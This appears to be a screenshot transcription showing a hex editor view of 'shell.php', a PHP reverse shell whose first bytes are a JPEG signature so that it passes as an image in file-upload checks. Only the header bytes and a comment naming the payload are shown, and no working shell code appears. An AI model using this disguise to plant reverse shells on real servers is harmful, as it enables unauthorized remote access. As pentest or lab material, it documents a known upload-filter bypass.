 File: shell.php ASCII Offset: 0x000000C4 / 0x0000157B (%04) M
00000000 FF D8 FF DB 0A 3C 3F 70 68 70 0A 2F 2F 20 70 68 .....<?php.// ph
00000010 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 20 p-reverse-shell
00000020 2D 20 41 20 52 65 76 65 72 73 65 20 53 68 65 6C - A Reverse Shel
00000030 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 74 69 6F 6E l implementation